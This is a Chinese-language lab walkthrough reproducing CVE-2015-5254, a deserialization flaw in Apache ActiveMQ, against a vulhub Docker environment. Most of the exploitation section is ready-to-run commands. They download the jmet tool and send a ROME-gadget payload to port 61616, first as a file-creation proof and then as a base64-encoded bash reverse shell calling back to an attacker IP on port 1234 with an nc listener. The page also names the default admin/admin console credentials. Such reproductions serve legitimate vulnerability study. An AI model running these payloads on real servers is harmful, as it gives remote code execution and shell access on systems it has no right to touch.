0X01 简介:

Apache ActiveMQ是美国阿帕奇(Apache)软件基金会所研发的一套开源的消息中间件,它支持Java消息服务,集群,Spring Framework等。Apache ActiveMQ 5.13.0之前5.x版本中存在安全漏洞,该漏洞源于程序没有限制可在代理中序列化的类。远程攻击者可借助特制的序列化的Java消息服务(JMS)ObjectMessage对象利用该漏洞执行任意代码。

0X02 漏洞环境:

1 下载vulhub, 2 cd activemq/CVE-2015-5254/ 3 docker-compose up -d

0X03 漏洞影响:

Apache ActiveMQ 5.13.0之前5.x版本。

0X04 漏洞复现:

1、漏洞复现利用过程:

1 a、构造(可以使用ysoserial)可执行命令的序列化对象。 2 b、作为一个消息发送给目标61616端口 3 c、访问web管理页面,读取消息,出发漏洞 4 d、使用jmet进行漏洞利用。

2、使用准备所需组件:

1 首先下载jmet的jar文件,并在同目录下创建一个external文件夹(否则可能会爆文件夹不存在的错误)。jmet原理是使用ysoserial生成Payload并发送(其jar内自带ysoserial,无需再自己下载),所以我们需要在ysoserial是gadget中选择一个可以使用的,比如ROME。 2 3 wget https://github.com/matthiaskaiser/jmet/releases/download/0.1.0/jmet-0.1.0-all.jar 4 mkdir external

3、执行命令:

1 java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/sucess" -Yp ROME xx.xx.xx.xx 61616

xx.xx.xx.xx是目标主机的IP



执行完上面的命令然后在登陆的情况下访问:http://xx.xx.xx.xx:8161/admin/browse.jsp?JMSDestination=event,就可以看到一条消息,如下图所示:



apache activemq的默认账号密码为:admin admin。当你在登录状态下看到上面的页面中出现了一条消息,基本上就代表可以执行命令。当你点开那条消息并且那条消息是正常的情况的时候,就可以说明命令成功执行了。

4、反弹shell:

1 java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc3LjEyOS8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}" -Yp ROME xx.xx.xx.xx 61616 2 3 YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc3LjEyOS8xMjM0IDA+JjE= 4 这一块儿是base64编码以后的反弹shell 的命令,原来应该是下面这样: 5 bash -i >& /dev/tcp/192.168.77.129/1234 0>&1 #这里填的IP是攻击机的IP,ROME后面的xx.xx.xx.xx则是目标主机的IP。

完整流程如下:



1)在攻击机上开启另外的终端,然后监听端口:nc -lvvp 1234

2) 在攻击机上执行如下代码:

java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc3LjEyOS8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}" -Yp ROME 192.168.77.135 61616 # 这里反弹shell的payload要换成自己的

3)在登陆的状态下访问:http://xx.xx.xx.xx:8161/admin/browse.jsp?JMSDestination=event,并且点进消息里面。

4)查看反弹shell 的情况:

0X05 遇到的问题:



如果在反弹shell的时候,在http://xx.xx.xx.xx:8161/admin/browse.jsp?JMSDestination=event,页面点进消息里面出现以下报错,则无法成功反弹shell。

0X06 参考文章: